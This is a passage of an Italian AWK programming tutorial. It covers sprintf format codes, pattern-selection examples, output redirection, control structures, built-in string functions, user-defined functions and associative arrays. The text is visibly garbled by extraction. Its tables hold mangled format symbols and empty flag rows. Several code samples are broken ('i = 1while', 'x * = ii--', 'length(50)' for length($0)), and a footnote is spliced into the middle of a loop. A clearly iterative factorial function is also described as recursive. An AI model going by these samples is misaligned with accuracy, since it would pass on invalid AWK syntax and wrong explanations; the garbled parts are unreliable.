La conversione da numero a stringa è banale quando si tratta di numeri interi, dal momento che il risultato è una stringa composta dalle stesse cifre numeriche che si utilizzano per rappresentare un numero intero. Al contrario, in presenza di numeri con valori decimali, entra in gioco una conversione per mezzo della funzione '**sprintf()**' (equivalente a quella del linguaggio C), che utilizza la stringa di formato contenuta nella variabile predefinita '**CONVFMT**'. Di solito, questa variabile contiene il valore '**"%.6g"**', che indica una precisione fino a sei cifre dopo la virgola, e una notazione che può essere esponenziale, oppure normale ('*intero***.***decimale*'), in base alla necessità. Le tabelle 191.6 e 191.7 riepilogano i simboli utilizzabili nelle stringhe di formato di '**sprintf()**'. Eventualmente, per una descrizione più dettagliata, si può leggere la pagina di manuale *sprintf*(3).

| Simbolo   | Corrispondenza                                                                         |
|-----------|----------------------------------------------------------------------------------------|
| $% \%$    | Segno di percentuale.                                                                  |
| % $\rm c$ | Un carattere corrispondente al numero dato.                                            |
| $\%$ s    | Una stringa.                                                                           |
| % $d,$ %i | Un intero con segno a base 10.                                                         |
| $\%$ o    | Un intero senza segno in ottale.                                                       |
| $\%$ X    | Un intero senza segno in esadecimale.                                                  |
| $\%X$     | Come '%x', ma con l'uso di lettere maiuscole.                                          |
| %e        | Un numero a virgola mobile, in notazione scientifica.                                  |
| %E        | Come '%e', ma con l'uso della lettera 'E' maiuscola.                                   |
| %f        | Un numero a virgola mobile, in notazione decimale fissa.                               |
| % g       | Un numero a virgola mobile, secondo la notazione di ' $\epsilon$ e' o ' $\epsilon$ f'. |
| % $G$     | Come '%g', ma con l'uso della lettera 'E' maiuscola (se applicabile).                  |

Tabella 191.6. Elenco dei simboli utilizzabili in una stringa formattata per l'utilizzo con '**sprintf()**'.

| Simbolo   | Corrispondenza                                                                     |
|-----------|------------------------------------------------------------------------------------|
| spazio    | Il prefisso di un numero positivo è uno spazio.                                    |
|           | Il prefisso di un numero positivo è il segno '+'.                                  |
|           | Allinea a sinistra rispetto al campo.                                              |
|           | Utilizza zeri, invece di spazi, per allineare a destra.                            |
| #         | Prefissa un numero ottale con uno zero, e un numero esadecimale con 0x             |
| n         | Un numero definisce la dimensione minima del campo.                                |
| $\cdot$ n | Per i numeri interi indica il numero minimo di cifre.                              |
| $\cdot$ n | Per i numeri a virgola mobile esprime la precisione, ovvero il numero di decimali. |
| $\cdot$ n | Per le stringhe definisce la lunghezza massima.                                    |

Tabella 191.7. Elenco dei simboli utilizzabili tra il segno di percentuale e la lettera di conversione.

In generale, sarebbe bene non modificare il valore predefinito della variabile '**CONVFMT**', soprattutto non è il caso di ridurre la precisione della conversione, dal momento che la perdita di informazioni che ne deriverebbe, potrebbe creare anche dei gravi problemi a un programma. In altri termini, il formato di conversione condiziona la precisione dei valori che possono essere gestiti in un programma AWK.

### 191.3.6 Esempi di espressioni

Prima di proseguire con la descrizione del linguaggio AWK vengono mostrati alcuni esempi di programmi banali, in cui tutto si concentra sulla definizione delle espressioni per definire la selezione dei record. L'azione che si abbina è molto semplice: l'emissione del record selezionato, attraverso l'istruzione '**print**'.

```
$ ls -l /etc | awk '$1 == "-rw-r--r--" { print $0 }'
```
L'esempio appena mostrato fornisce all'interprete AWK il programma come argomento nella riga di comando. Come si vede, il risultato del comando '**ls -l /etc**' viene incanalato attraverso una pipeline, e fornito in ingresso al programma AWK, che si limita a selezionare i record in cui il primo campo corrisponde esattamente alla stringa '**"-rw-r--r--"**'. In pratica, vengono selezionati i record contenenti informazioni sui file che hanno solo i permessi 0644<sub>8</sub>. L'esempio seguente ottiene lo stesso risultato, attraverso la comparazione con un'espressione regolare:

\$ **ls -l /etc | awk '\$1 ˜ /-rw-r--r--/** { **print \$0** }**'**

I due esempi successivi sono equivalenti, e servono a selezionare tutti i record che non corrispondono al modello precedente.

```
$ ls -l /etc | awk '!( $1 == "-rw-r--r--" ) { print $0 }'
$ ls -l /etc | awk '!( $1 ˜ /-rw-r--r--/ ) { print $0 }'
```
L'esempio seguente utilizza due espressioni, per attivare e disattivare la selezione dei record:

\$ **awk '\$0 ˜ /\/\\*/, \$0 ˜ /\\*\//** { **print \$0** }**' prova.c**

In questo caso, i dati in ingresso provengono dal file 'prova.c', che si intende essere un programma scritto in linguaggio C. Le due espressioni servono a selezionare le righe che contengono commenti nella forma '**/\***...**\*/**'. Si osservi l'uso della barra obliqua inversa per proteggere i caratteri che altrimenti sarebbero stati interpretati diversamente.

La variante seguente è funzionalmente identica all'esempio precedente, dal momento che un'espressione regolare costante da sola, equivale a un'espressione in cui questa si paragona al record attuale.

```
$ awk '/\/\*/, /\*\// { print $0 }' prova.c
```
## 191.4 Istruzioni

Nel linguaggio AWK, le istruzioni possono apparire nell'ambito della dichiarazione delle azioni abbinate a un certo criterio di selezione dei record, oppure nel corpo della dichiarazione di una funzione.

Le istruzioni di AWK terminano normalmente alla fine della riga, salvo quando nella parte finale della riga appare una virgola ('**,**'), una parentesi graffa aperta ('{'), una doppia e-commerciale ('**&&**'), o una doppia barra verticale ('**||**'). Eventualmente, per continuare un'istruzione nella riga successiva, si può utilizzare una barra obliqua inversa esattamente alla fine della riga, come simbolo di continuazione ('**\**').

Un'istruzione può essere terminata esplicitamente con un punto e virgola finale ('**;**'), e in questo modo è anche possibili collocare più istruzioni in sequenza sulla stessa riga.

Come è già stato descritto, le righe vuote e quelle bianche vengono ignorate; inoltre, ciò che è preceduto dal simbolo '**#**', fino alla fine della riga, è considerato un commento.

Le istruzioni di AWK possono essere delle espressioni di assegnamento, delle chiamate di funzione, oppure delle strutture di controllo.

### 191.4.1 Istruzioni fondamentali

Le istruzioni fondamentali di AWK sono quelle che permettono di emettere del testo attraverso lo standard output. Si tratta di due funzioni, che però possono essere usate anche in forma di «operatori»: '**print**' e '**printf**'. La prima di queste due permette l'emissione di una stringa o più stringhe, mentre la seconda permette di definire una stringa in base a un formato indicato, e di emetterne il risultato. In pratica, '**printf**' si comporta in modo analogo alla funzione omonima del linguaggio C.

```
print
```

```
print espressione_1[, espressione_1]...
```
print( *espressione\_1*[, *espressione\_1*]...)

Quelli che si vedono sono gli schemi sintattici della funzione (o istruzione) '**print**'. Se non vengono specificati degli argomenti (ovvero dei parametri), si ottiene l'emissione del testo del record attuale. Se invece vengono indicati degli argomenti, questi vengono emessi in sequenza, inserendo tra l'uno e l'altro il carattere definito dalla variabile '**OFS**' (*Output Field Separator*), che di solito corrisponde a uno spazio normale. In tutti i casi, il testo emesso da '**print**' termina con l'inserimento del carattere contenuto nella variabile '**ORS**' (*Output Record Separator*), che di solito corrisponde al codice di interruzione di riga.

In altri termini, nel primo caso viene emessa la stringa corrispondente al concatenamento '**\$0 ORS**'; nel secondo e nel terzo viene emessa la stringa corrispondente al concatenamento '*espressione\_1* **OFS** *espressione\_2* **OFS ...** *espressione\_n* **ORS**'.

```
printf stringa_di_formato, espressione_1[, espressione_2]...
printf( stringa_di_formato, espressione_1[, espressione_2]... )
```
L'istruzione, ovvero la funzione '**printf**', si comporta come la sua omonima del linguaggio C: il primo argomento è una stringa di formato, contenente una serie di simboli che iniziano con il simbolo '**%**', che vanno rimpiazzati ordinatamente con gli argomenti successivi. Le tabelle 191.6 e 191.7 riepilogano i simboli utilizzabili nelle stringhe di formato di '**sprintf**'. Eventualmente, per una descrizione più dettagliata, si può leggere la pagina di manuale *sprintf*(3).

A differenza di '**print**', '**printf**' non fa uso delle variabili '**OFS**' e '**ORS**', dal momento che quello che serve può essere inserito tranquillamente nella stringa di formato (il carattere <*LF*>, corrispondente al codice di interruzione di riga, viene indicato con la sequenza di escape '**\n**').

### 191.4.2 Ridirezione dell'output

L'output generato dalle istruzioni '**print**' e '**printf**' può essere ridiretto all'interno del programma AWK stesso, utilizzando gli operatori '**>**', '**>>**' e '**|**'. Questo permette di ridirigere i dati verso file differenti; diversamente, converrebbe intervenire all'esterno del programma, per mezzo del sistema operativo.

```
print ... > file
printf ... > file
print ... >> file
printf ... >> file
print ... | comando
printf ... | comando
```
Utilizzando l'operatore '**>**' si ridirigono i dati verso un file, che viene azzerato inizialmente, oppure viene creato per l'occasione; con l'operatore '**>>**' si accodano dati a un file già esistente; con l'operatore '**|**' si inviano dati allo standard input di un altro comando. È importante osservare che i file e i comandi in questione, vanno indicati in una stringa. Si osservino gli esempi seguenti.

```
# annota il secondo campo nel file /tmp/prova
print $2 > "/tmp/prova"
# accoda il secondo campo nel file /tmp/prova
print $2 >> "/tmp/prova"
# definisce un comando per riordinare i dati e salvarli nel file /tmp/prova
comando = "sort > /tmp/prova"
#seleziona alcuni campi e poi invia al comando di riordino
print $2 $4 $5 | comando
```
### 191.4.3 Strutture di controllo di flusso

Il linguaggio AWK offre alcune strutture di controllo di flusso comuni agli altri linguaggi di programmazione. In particolare, come nel linguaggio C, è possibile raggruppare alcune istruzioni delimitandole con le parentesi graffe  $({\{\ldots\}})$ .

Le strutture di controllo permettono di sottoporre l'esecuzione di una parte di codice alla verifica di una condizione, oppure permettono di eseguire dei cicli, sempre sotto il controllo di una condizione. La parte di codice che viene sottoposta a questo controllo, può essere un'istruzione singola, oppure un gruppo di istruzioni. Nel secondo caso, è necessario delimitare questo gruppo attraverso l'uso delle parentesi graffe, a cui si è appena accennato.

Dal momento che è comunque consentito di realizzare un gruppo di istruzioni che in realtà ne contiene una sola, probabilmente è meglio utilizzare sempre le parentesi graffe, in modo da evitare equivoci nella lettura del codice. <sup>3</sup>

La tabella 191.8 riassume la sintassi di queste strutture, la maggior parte delle quali dovrebbero essere già note dal linguaggio C, o da altri linguaggi simili.



Tabella 191.8. Istruzioni per le strutture di controllo del flusso in AWK.

Data la natura di AWK, esiste un'istruzione particolare: '**next**'. Questa serve a passare immediatamente al record successivo.

#### Esempi

```
if ( $1 > 100 ) print $2
```
Se il primo campo del record attuale contiene un valore numerico superiore a 100, emette il contenuto del secondo campo.

```
if ( $1 > 100 ) {
    print $2
    contatore++
} else {
    print $3
}
```
Se il primo campo del record attuale contiene un valore numerico superiore a 100, emette il contenuto del secondo campo, e incrementa la variabile '**contatore**' di un'unità. Altrimenti, emette solo il contenuto del terzo campo.

```
i = 1while (i \le 10) {
    print i
    i++}
Emette i numeri da 1 a 10.
for ( i = 1; i <= 10; i++ ) {
    print i
}
Esattamente come nell'esempio precedente, utilizzando un ciclo enumerativo.
for ( i = 1; i \le 20; i++ ) {
    if ( i != 13 ) {
```
print i } } Emette i numeri da 1 a 20, escluso il 13. for (  $i = 1$ ;  $i \le 20$ ;  $i++$  ) { if ( i != 13 ) {

<sup>3</sup>Dato che le parentesi graffe sono usate nel linguaggio AWK, se queste appaiono nei modelli sintattici indicati, queste fanno parte delle istruzioni e non della sintassi.
}

```
continue
}
print i
```
Come nell'esempio precedente, utilizzando una tecnica diversa (l'istruzione '**continue**' fa riprendere il ciclo prima di avere completato le altre istruzioni).

```
i = 1while (1) {
    if ( i > 10 ) {
        break
    }
    print i
    i++}
```
Emette i numeri da 1 a 10, utilizzando un ciclo iterativo perpetuo (il numero 1 equivale a *Vero* per AWK), che viene interrotto dall'istruzione '**break**'.

## 191.4.4 Chiamata di funzione e funzioni predefinite

La chiamata di una funzione avviene come nel linguaggio C, tenendo conto che per evitare ambiguità, è importante mettere sempre la parentesi iniziale del gruppo dei parametri, attaccata al nome della funzione stessa:

#### *funzione*(*elenco\_parametri*)

I parametri sono separati attraverso delle virgole, e in linea di principio, si possono omettere quelli finali (si possono omettere tutti i parametri a partire da una certa posizione). I parametri che non vengono forniti sono equivalenti a stringhe vuote, e in certi casi, ci sono funzioni predisposte per riconoscere la mancata indicazione di tali informazioni, che così gestiscono attribuendo valori predefiniti.

Come nel linguaggio C, il passaggio dei parametri avviene per valore (salvo eccezioni), per cui i parametri in una chiamata possono essere delle espressioni più o meno articolate, che vengono valutate (senza un ordine preciso) prima della chiamata stessa.

Di seguito vengono descritte brevemente le funzioni interne (predefinite) di AWK. In particolare, le funzioni numeriche comuni sono elencate nella tabella 191.9.



Tabella 191.9. Elenco delle funzioni numeriche principali.

index( *stringa*, *sottostringa\_cercata*)

La funzione '**index()**' cerca la stringa indicata come secondo parametro nella stringa indicata come primo, cominciando da sinistra. Se trova la corrispondenza, restituisce la posizione iniziale di questa, altrimenti restituisce zero.

index( "Tizio", "zio" )

L'espressione mostrata come esempio, restituisce il valore tre, corrispondente al primo carattere in cui si ottiene la corrispondenza della stringa '**zio**' in '**Tizio**'.

length([*stringa*])

La funzione '**length()**' restituisce la lunghezza della stringa fornita come parametro, oppure, in sua mancanza, la lunghezza di '**\$0**', ovvero del record attuale. Si osservino gli esempi.

length( "Tizio" )

Restituisce il valore cinque, dal momento che la stringa è composta da cinque caratteri.

length( 10 \* 5 )

Dal momento che il parametro della funzione è un'espressione numerica, prima calcola il valore di questa espressione, ottenendo il numero 50, quindi lo trasforma in stringa e restituisce il valore due. In pratica, il numero 50 espresso in stringa è lungo due caratteri.

match( *stringa*, *regexp*)

La funzione '**match()**' cerca una corrispondenza per l'espressione regolare fornita come secondo parametro, con la stringa che appare come primo parametro. L'espressione regolare dovrebbe poter essere fornita in forma costante, senza che questo fatto venga inteso come un confronto implicito con il record attuale.

Se il confronto ha successo, viene restituita la posizione in cui inizia la corrispondenza nella stringa; inoltre, le variabili predefinite '**RSTART**' e '**RLENGTH**' vengono impostate rispettivamente a questa posizione e alla lunghezza della corrispondenza. Se il confronto fallisce, la funzione restituisce il valore zero, e così viene impostata la variabile '**RSTART**', mentre '**RLENGTH**' riceve il valore -1.

```
sprintf( stringa_di_formato, espressione[,...])
```
La funzione '**sprintf()**' restituisce una stringa in base alla stringa di formato indicata come primo parametro, in cui le metavariabili '**%**...' vengono sostituite, nell'ordine, dai parametri successivi. Le metavariabili in questione sono state elencate nelle tabelle 191.6 e 191.7.

importo = 1000000 sprintf( "Il totale è di L. %i + IVA", importo )

L'espressione finale dell'esempio restituisce la stringa: «Il totale è di L. 1000000 + IVA».

sub( *regexp*, *rimpiazzo*[, *stringa\_da\_modificare*])

La funzione '**sub()**', cerca all'interno della stringa fornita come ultimo parametro, oppure all'interno del record attuale, la prima corrispondenza con l'espressione regolare indicata come primo parametro. Quindi, sostituisce quella corrispondenza con la stringa fornita come secondo parametro. L'espressione regolare dovrebbe poter essere fornita in forma costante, senza che questo fatto venga inteso come un confronto implicito con il record attuale.

L'ultimo parametro deve essere una variabile, dal momento che viene passata per riferimento, e il suo contenuto deve essere modificato dalla funzione.

La stringa di sostituzione (il secondo parametro), può contenere il simbolo '**&**', che in tal caso viene sostituito con la sottostringa per la quale si è avverata la corrispondenza con l'espressione regolare. Volendo inserire una e-commerciale letterale, si deve usare la sequenza '**\&**'. 4

La funzione 'sub()' restituisce il numero di sostituzioni eseguite, pertanto può trattarsi del valore uno o di zero.

```
frase = "ciao, come stai?"
sub( /ciao/, "salve", frase )
```
L'espressione finale dell'esempio restituisce il valore uno, dal momento che la sostituzione ha luogo, e la variabile '**frase**' contiene alla fine la stringa: «salve, come stai?».

```
frase = "ciao, come stai?"
sub( /ciao/, "& amico", frase )
```
Quest'altro esempio riutilizza la sottostringa della corrispondenza, attraverso il riferimento ottenuto con la e-commerciale. Alla fine, la variabile '**frase**' contiene: «ciao amico, come stai?».

```
gsub( regexp, rimpiazzo[, stringa_da_modificare])
```
La funzione '**gsub()**', cerca all'interno della stringa fornita come ultimo parametro, oppure all'interno del record attuale, tutte le corrispondenze con l'espressione regolare indicata come primo parametro. Quindi, sostituisce quelle corrispondenze con la stringa fornita come secondo parametro. In pratica, si tratta di una variante di '**sub()**', in cui la sostituzione avviene in modo «globale». Valgono tutte le altre considerazioni fatte sulla funzione '**sub()**'.

<sup>4</sup>L'indicazione di una e-commerciale letterale può essere un problema. In generale sarebbe meglio evitarlo. In ogni caso, è necessario leggere la documentazione specifica per il tipo di interprete AWK che si utilizza, per sapere come comportarsi esattamente.

substr( *stringa*, *inizio*[, *lunghezza*])

La funzione '**substr()**' restituisce una sottostringa di quanto fornito come primo parametro, prendendo ciò che inizia dalla posizione del secondo parametro, per una lunghezza pari al terzo parametro, oppure, fino alla fine della stringa di partenza.

substr( "ciao come stai", 6, 4 )

L'espressione dell'esempio restituisce la stringa «come».

tolower( *stringa* )

La funzione '**tolower()**' restituisce la stringa fornita come parametro trasformata utilizzando solo lettere minuscole.

toupper( *stringa* )

La funzione '**toupper()**' restituisce la stringa fornita come parametro trasformata utilizzando solo lettere maiuscole.

## 191.5 Variabili predefinite

La tabella 191.10 riepiloga le variabili predefinite principali di AWK. In particolare, sono state escluse quelle che riguardano la gestione degli array.



Tabella 191.10. Elenco delle variabili predefinite principali di AWK.

È il caso di ribadire alcuni concetti fondamentali riferiti alle variabili '**FS**' e '**RS**'.

- I record in ingresso sono distinti in base al contenuto della variabile '**RS**'. Per restare aderenti allo standard POSIX, questa può contenere un carattere, oppure la stringa nulla. Di solito, la variabile '**RS**' contiene il carattere <*LF*>, ovvero il codice di interruzione di riga comune nei sistemi Unix. Nel caso in cui sia indicata la stringa nulla, si è di fronte a una situazione particolare: i record sono separati da una o più righe bianche o vuote.
- I campi dei record in ingresso sono distinti in base al contenuto della variabile '**FS**'. Questa variabile può contenere un carattere singolo, oppure un'espressione regolare (senza delimitatori). La corrispondenza con il carattere, o con l'espressione regolare rappresenta ciò che viene considerato il separatore dei campi. Di solito, la variabile '**FS**' contiene il carattere <*SP*>, ovvero lo spazio, e questo costituisce una situazione particolare: la separazione tra i campi è costituita da qualunque spazio orizzontale (<*SP*> o <*HT*>), di qualunque lunghezza. Questa eccezione permette di leggere agevolmente i listati tabellari in cui i dati sono incolonnati in qualche modo, attraverso spaziature più o meno ampie.

## 191.6 Esempi

Gli esempi che vengono mostrati qui sono molto banali, e sono tratti prevalentemente da *Effective AWK Programming* di Arnold D. Robbins. Tuttavia, qui sono mostrati come script autonomi, utilizzando una notazione che potrebbe sembrare ridondante, ma che può essere utile per non confondere il principiante. Trattandosi di script autonomi, questi ricevono i dati in ingresso solo attraverso lo standard input.

#!/usr/bin/awk -f 1 {

```
if (length(\$0) > max) {
        max = length(50)}
}
END {
    print max
}
```
Questo esempio serve a trovare la riga di lunghezza massima di un file di testo normale. In pratica, viene scandito ogni record, e viene memorizzata la sua lunghezza se questa risulta superiore all'ultima misurazione effettuata. Alla fine, viene emesso il contenuto della variabile che è stata usata per annotare questa informazione.

```
#!/usr/bin/awk -f
length($0) > 80 { print $0 }
```
Questo esempio emette tutte le righe di un file di testo che superano la lunghezza di 80 caratteri.

#!/usr/bin/awk -f  $NF > 0$  { print \$0 }

In questo caso vengono emesse tutte le righe di un file di testo che hanno almeno un campo. In pratica, vengono escluse le righe bianche e quelle vuote.

```
#!/usr/bin/awk -f
1 \{ totale += $5 \}END { print "totale:" totale "byte" }
```
Questo programma è fatto per sommare i valori del quinto campo di ogni record. In pratica, si tratta di incanalare nel programma il risultato di un comando '**ls -l**', in modo da ottenere il totale in byte.

```
#!/usr/bin/awk -F : -f
1 { print $1 }
```
Questo programma è banale, ma ha qualcosa di speciale: la riga iniziale, indica che si tratta di uno script di '/usr/bin/awk', che deve essere avviato con le opzioni '**-F : -f**'. In pratica, rispetto al solito, è stata aggiunta l'opzione '**-F :**', con la quale si specifica che la separazione tra i campi dei record è data dal carattere '**:**'. Il programma, di per sé, è fatto per leggere un file separato in questo modo, come nel caso di '/etc/passwd', e per emettere solo il primo campo, che, sempre nel caso si tratti di '/etc/passwd', corrisponde al nominativo-utente.

```
#!/usr/bin/awk -F : -f
BEGIN { print "Gli utenti seguenti accedono senza password:" }
$2 == " " { print $1}
```
Si tratta di una variante dell'esempio precedente, dove si presume che i dati in ingresso provengano sicuramente dal file '/etc/passwd'. In questo caso, vengono visualizzati i nomi degli utenti che non hanno una password nel secondo campo.

```
#!/usr/bin/awk -f
END { print NR }
```
Legge il file fornito attraverso lo standard input, ed emette il numero complessivo di record che lo compongono.

```
#!/usr/bin/awk -f
(NR \, \, \text{*} \, 2) \, == \, 0 \, \{ \text{print} \}
```
In questo caso, vengono emesse solo i record pari. In pratica, l'espressione '**(NR % 2) == 0**' si avvera solo quando non c'è resto nella divisione della variabile '**NR**' per due.

## 191.7 Riferimenti

• Arnold D. Robbins, *Effective AWK Programming*, Free Software Foundation <http://www.fsf.org/manual/gawk-3.0.3/gawk.html>  $\langle$ http://www.gnu.org/manual/gawk-3.0.3/gawk.html

# AWK: funzioni e array

Un programma AWK può contenere la dichiarazione di funzioni definite liberamente. Queste dichiarazioni vanno fatte al di fuori delle regole normali. Il linguaggio AWK può gestire anche gli array, che comunque sono di tipo associativo.

## 192.1 Dichiarazione di funzioni

La dichiarazione di una funzione avviene in modo simile al linguaggio C, con la differenza che non si dichiara il tipo restituito dalla funzione, e nemmeno quello delle variabili che ricevono i valori della chiamata.

```
function nome_della_funzione( elenco_parametri_formali ) {
     istruzioni
}
```
La parentesi tonda aperta che introduce l'elenco dei parametri formali, deve essere attaccata alla fine del nome della funzione che viene dichiarata. L'elenco dei parametri formali è in pratica un elenco di nomi di variabili locali, che ricevono il valore dei parametri corrispondenti nella chiamata. Se una chiamata di funzione utilizza meno parametri di quelli che sono disponibili, le variabili corrispondenti ricevono in pratica la stringa nulla.

È importante osservare che non è possibile dichiarare altre variabili locali, oltre a quelle che appaiono nell'elenco dei parametri formali.

```
function fattoriale(x) {
    i = x - 1while ( i > 0 ) {
        x * = ii--
    }
    return x
}
```
L'esempio mostra la dichiarazione di una funzione ricorsiva, per il calcolo del fattoriale. Si può osservare l'istruzione '**return**', che permette di stabilire il valore che viene restituito dalla funzione. Naturalmente sono ammissibili anche funzioni che non restituiscono un valore: queste non hanno l'istruzione '**return**'.

```
function somma(x, y, z, i) {
    z = xfor ( i = 1; i <= y; i++ ) {
       z++}
    return z
}
```
Un altro esempio può servire per comprendere la gestione delle variabili locali in una funzione. In questo caso si tratta di una funzione che calcola la somma dei primi due parametri che gli vengono forniti. I due parametri successivi, '**z**' e '**i**', sono dichiarati tra i parametri formali per essere usati come variabili locali, e come si vede, la funzione non tiene in considerazione i valori che potrebbero trasportare.

In effetti, la funzione potrebbe utilizzare ugualmente le variabili '**z**' e '**i**', anche se queste non fossero dichiarate tra i parametri formali. In questo modo, però, queste variabili sarebbero globali, e si potrebbero porre dei problemi di conflitti con altre variabili con lo stesso nome usate altrove nel programma.

```
#!/bin/awk -f
function somma(x, y, z, i) {
   z = xfor ( i = 1; i <= y; i++ ) {
        z++}
   return z
}
1 { print $1 "+" $2 "=" somma( $1, $2 ) }
```
Quest'ultimo esempio mostra un programma completo per ottenere la somma dei primi due campi di ogni record fornito in ingresso.

## 192.2 Array

Gli array di AWK sono simili agli array associativi di Perl. A seconda dell'uso che si vuole fare di questi array, ci si può anche «dimenticare» di questa particolarità di AWK, utilizzando i soliti indici numerici, che però AWK tratta come stringhe.

## 192.2.1 Dichiarazione e utilizzo di un array

La dichiarazione di un array avviene nel momento in cui vi si fa riferimento. In pratica, con l'istruzione

 $a[2] = "ciao"$ 

si assegna la stringa '**"ciao"**' all'elemento '**"2"**' dell'array '**a**'. Se l'array non esisteva, viene creato per l'occasione. Nello stesso modo, se l'elemento '**"2"**' non esisteva, viene creato all'interno dell'array.

In pratica, l'array di AWK è un insieme di elementi a cui si fa riferimento con un indice libero. Il fare riferimento a un elemento che non esiste, anche solo per leggerne il contenuto, implica la creazione di tale elemento. Come si può intuire, il riferimento a un elemento che non esiste ancora, crea tale elemento assegnandogli la stringa nulla, restituendo pertanto lo stesso valore.

L'esempio seguente crea un array un po' strampalato, con una serie di valori senza un significato particolare:

```
elenco["ciao"] = "Saluti"
elenco["maramao"] = 123
\text{elencol31} = 345elenco[2345] = "che bello"
```
Si intuisce che gli elementi di un array AWK non hanno un ordine preciso.

È importante tenere presente che non è possibile riutilizzare una variabile scalare come array, e nello stesso modo, non si può riutilizzare un array come se fosse una variabile scalare. Se si tenta di fare una cosa del genere, l'interprete dovrebbe bloccarsi con una segnalazione di errore.

## 192.2.2 Scandire gli elementi di un array

La scansione degli elementi di un array AWK può essere un problema, se si pensa alla sua natura. Per esempio, dal momento che facendo riferimento a un elemento che non esiste, lo si crea implicitamente, si capisce che non si può nemmeno andare per tentativi. Per risolvere il problema, AWK fornisce due strumenti: l'operatore '**in**', e una variante della struttura di controllo '**for**'.

Per verificare che un array contenga effettivamente l'elemento corrispondente a un certo indice, si usa l'operatore '**in**', nel modo seguente:

*indice* in *array*

Per esempio, per verificare che esista l'elemento '**prova[234]**', si può usare un'istruzione simile a quella seguente:

```
if (234 in prova) {
   print "L'elemento prova[234] corrisponde a " prova[234]
}
```
Per scandire tutti gli elementi di un array si usa la struttura di controllo '**for**' in un modo particolare:

```
for (variabile in array) istruzione
```
In pratica, per ogni elemento contenuto nell'array, viene eseguita l'istruzione (o il blocco di istruzioni) che segue, tenendo conto che alla variabile viene assegnato ogni volta l'indice dell'elemento in corso di elaborazione.

È chiaro che l'ordine in cui appaiono gli elementi, dipende da AWK, e in generale dovrebbe dipendere dalla sequenza con qui questi sono stati inseriti. L'esempio seguente, scandisce un array e mostra il contenuto di ogni elemento:

```
for (i in elenco) {
   print "elenco[" i "] " elenco[i]
```
}

## 192.2.3 Cancellazione di un elemento

L'eliminazione di un elemento di un array si ottiene con l'istruzione '**delete**':

delete *array*[*indice*]

Alcune realizzazioni di AWK sono in grado di eliminare completamente un array, se non si indica l'indice di un elemento. In alternativa, si ottiene questo risultato con la funzione '**split()**', come si vede sotto. L'uso di questa funzione viene mostrato più avanti.

split("", *array*)

Considerato che per AWK l'eliminazione di un array è precisamente l'eliminazione di tutti i suoi elementi, si potrebbe fare anche come viene mostrato nello schema seguente:

```
for (variabile in array) {
     delete array[variabile]
}
```
### 192.2.4 Indici numerici e indici «nulli»

Gli indici di un array AWK sono delle stringhe, quindi, se si usano dei numeri, questi vengono convertiti in stringa, utilizzando la stringa di formato contenuta nella variabile '**CONVFMT**'. Finché si usano indici numerici interi, non sorgono problemi; nel momento in cui si utilizzano valori non interi, la conversione può risentire di un troncamento, o di un'approssimazione derivata dalla conversione. In altri termini, due indici numerici differenti potrebbero puntare di fatto allo stesso elemento, perché la trasformazione in stringa li rende uguali.

L'indice di un array potrebbe essere anche una variabile mai usata prima. In tal caso, la variabile contiene la stringa nulla. Nel caso in cui questa variabile venga poi trattata in modo numerico, incrementando o decrementando il suo valore, per creare e fare riferimento a elementi dell'array che si vogliono raggiungere con indici pseudo-numerici, bisogna tenere presente che esiste anche l'elemento con indice '**""**'. Se si tenta di raggiungerlo con l'indice '**"0"**', si fallisce nell'intento.

```
1 {
    riga[n] = $0n++}
{\rm END}for ( i=n-1; i \ge 0; i-- ) {
         print riga[i]
    }
}
```
Si intuisce che il programma AWK che si vede nell'esempio serva ad accumulare tutte le righe lette nell'array '**riga**', e quindi a scandire lo stesso array per emettere il testo di queste righe. Se si osserva con attenzione, di capisce che la prima riga non può essere ottenuta. Infatti, la variabile '**n**' viene utilizzata subito la prima volta, quando il suo contenuto iniziale è la stringa nulla, '**""**'; successivamente viene incrementata, e questo fa sì che quella stringa nulla venga intesa come uno zero, ma intanto, è stato creato l'elemento '**riga[""]**'. Alla fine della lettura di tutti i record, viene scandito nuovamente l'array, trattandolo come se contenesse elementi da zero a '**n-1**'. Tuttavia, dal momento che l'elemento '**riga[0]**' non esiste, perché al suo posto c'è invece '**riga[""]**' che non viene raggiunto, si perde la prima riga.

### 192.2.5 Trasformare una stringa delimitata in un array

È molto importante considerare la possibilità di convertire automaticamente una stringa in un array attraverso la funzione interna '**split()**'.

